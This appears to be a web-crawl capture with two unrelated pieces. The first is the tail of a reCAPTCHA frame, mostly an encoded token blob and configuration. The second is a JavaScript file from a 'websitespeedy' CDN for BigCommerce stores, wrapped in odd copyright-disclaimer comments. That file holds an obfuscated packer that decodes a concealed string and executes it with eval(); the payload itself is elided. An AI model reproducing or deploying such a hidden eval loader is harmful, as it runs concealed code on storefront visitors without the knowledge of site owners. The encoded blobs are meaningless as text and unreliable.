jlnDnxrCk8Khw4YJwqAOwrh8CsKvwocRw5N3MxHCjcO2wrfDuMO4wrfCi8KYw7bDm2XDnMKbw4tkwrEWwq/DpV/CnWnCgD09ZMO4w4xJw6nDlAvDpWvCkSAbNEPDiRjDiHoWw5UXWlrCrsOUw7/DrcO3woZjG8OrLMOqPsO/eMK9wosYw68zDsO2w4sLwp7Dkk0SPcObX8OnAcKwFx3CqsOsaRHCr8KxwoPCr0XComAuU8O3wpvCmyE8bQJxwr/Dq8OTwoE/w7Iwwq7Ck2EuwozCkMKywqRRR03CjMOzEG8sTmfDj8OOwpYhw49HTcOVC2jCmEoVTcKhw7rDsEl5OEQLw7fCtCp2wpEqwqvCn3LChVhkN8OdX1nChsO0wqQ/eDrCojjCqW1JwrzDvsK2cMOJw4Zyw7vChcK1OXcEBMOBw4bCs8Klc8OzVSHDjW0cMsKzw6fCmiIew4YtwrszZE3DksO9RRPDoAN/dMOSw6cbaVbDq1TDhsKhw7zDkxDCssKkw5dIwqDDnz5uHVc2OlpNw4Y9w7LDmhXCmgXDq2xnw7AmBk8THTrDgsOrKsOcw40JEyxHZzPDv8O5RU1FGksgQMOSTMKEDzF6fyLCgsOBXsKzMlBgYQtNfQkawqzCigx+DMK3wqXCoS/DnxdUw5oMwr4lBBINw6XChwDCtnTDhcK/w70Ew4pHWsKDwq8ywrDCh8KxNnnCgsO/CMKBCMKgwqrDh8O3w4nCnRvCvzEXLQTCjWVQAGXCgcOfw5QpwpPDsMK/worCnCU7wrYzbFDDvjo4wpnDug3DrkF6w6XCslrDmAzCtcKDw6dBLcOzNsOfw7bDh8Kcb0gHw5/Du8KtIkg0fsO0NhXDkCVSw5LDlmJdJcOtwr9XHh7DhmZlw7HDscOFwpsnwohKwqLDk8OOwrpAN0/[base64]/YcOXw5vDpVHDrcKCFcKXXwLClDHChQs3wqRrwp7Dr3HCpVPClMKSV8OAWRXDpcO/AsKVTsO3FAPCmsKvwqPDvEYIK8OUOMKZw63DqBbDhMO5wrbCrsKXQcKgw4nCm8ONw67DtB0xHcKuLcOWVA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,922],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bibleinmylanguage.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qdiOMr/irp6+iBUh8YZGUiq9p83aq4ekj6l+9lS4z2Q\\u003d\x22,0,0,null,1,1769912233700,0,0,[246],null,[250,186,239,86],\x22RC-n4qm9GBXmnPIWA\x22,null,null,null,null,null,\x220dAFcWeA4fSX4CuxrczF5uwvINGacJfXi2ZJlZCuURcC37fVCiX7g5oS-1GGZaFDVnJV7KxaqXz5tX19GpQgtVGCpW-JlnMAYxcQ\x22,1769995033568]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_77/ecmrx_77_3.js
body_size: 3736
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"PLJaEfBjY",1,8,18))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976